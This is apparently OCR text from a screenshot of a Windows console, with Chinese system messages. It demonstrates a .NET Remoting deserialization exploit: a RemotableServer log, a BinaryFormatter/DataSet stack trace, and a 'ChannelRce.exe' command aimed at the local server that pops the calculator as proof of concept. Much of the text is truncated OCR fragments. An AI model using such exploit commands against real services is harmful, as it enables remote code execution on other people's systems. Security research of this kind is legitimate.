 管理员: C:\Windows\System32\cmd.exe - RemotableServer.exe
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop\server>RemotableServer.exe
Low
Server Activated at tcp://localhost:52012/RemotableServer
当前应用域中的程序集:
mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089
RemotableServer, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null
System.Runtime.Remoting, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089
System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089
System.Configuration, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b03f5f7f11d50a3a
System.Core, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089
System.Xml, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089
PermitOnly
StartNew FakeClass
FakeClass ctor
RevertPermitOnly
StartNew GC Spawn Thread
StartNew GC After Thread.Sleep(2000)
GC.Collect(0, GCCollectionMode.Forced);
FakeClass dctor
System.Diagnostics.Process.Start :=>calc
当前应用域中的程序集:
mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089
RemotableServer, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null
System.Runtime.Remoting, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089
System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089
System.Configuration, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b03f5f7f11d50a3a
System.Core, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089
System.Xml, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089
System.Data, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089
FakeAsm, Version=1.0.0.0, Culture=neutral, PublicKeyToken=0f4519f6df5ff6d7
mscorlib.resources, Version=4.0.0.0, Culture=zh-Hans, PublicKeyToken=b77a5c561934e089
PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35
WindowsBase, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35
PresentationCore, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35
System.Xaml, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089
Anonymously Hosted DynamicMethods Assembly, Version=0.0.0.0, Culture=neutral, PublicKeyToken=null
管理员: C:\Windows\System32\cmd.exe
GetHashCo
GetHashCo
GetHashCo
GetHashCo
GetHashCo
Xaml_seri
System.Re xception: 调用的目标发生了异常。 ---> System.InvalidCastException: 无
em.Collec System.String]”的对象强制转换为类型“System.Data.DataTable”。
在 Sys zeDataSetSchema(SerializationInfo info, StreamingContext context, Se
remoting nMode schemaSerializationMode)
在 Sys ializationInfo info, StreamingContext context, Boolean ConstructSche
在 Sys ializationInfo info, StreamingContext context)
--- 内
在 Sys rializationInvoke(IRuntimeMethodInfo method, Object target, Serializ
treamingC
在 Sys ObjectManager.CompleteISerializableObject(Object obj, SerializationIn
ngContext
在 Sys ObjectManager.FixupSpecialObject(ObjectHolder holder)
在 Sys ObjectManager.DoFixups()
在 Sys Formatters.Binary.ObjectReader.Deserialize(HeaderHandler handler, __
arser, Boolean fCheck, Boolean isCrossAppDomain, IMethodCallMessage methodCallMessage)
在 System.Runtime.Serialization.Formatters.Binary.BinaryFormatter.Deserialize(Stream serializationSt
er handler, Boolean fCheck, Boolean isCrossAppDomain, IMethodCallMessage methodCallMessage)
在 System.Runtime.Remoting.Channels.CoreChannel.DeserializeBinaryRequestMessage(String objectUri, St
Boolean bStrictBinding, TypeFilterLevel securityLevel)
在 System.Runtime.Remoting.Channels.BinaryServerFormatterSink.ProcessMessage(IServerChannelSinkStack
age requestMsg, ITransportHeaders requestHeaders, Stream requestStream, IMessage& responseMsg, ITranspor
seHeaders, Stream& responseStream)
C:\Users\Administrator\Desktop\Debug>ChannelRce.exe -s 8 9 tcp://127.0.0.1:52012/RemotableServer 0
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
激活 Windows
转到“设置”以激活 Windows。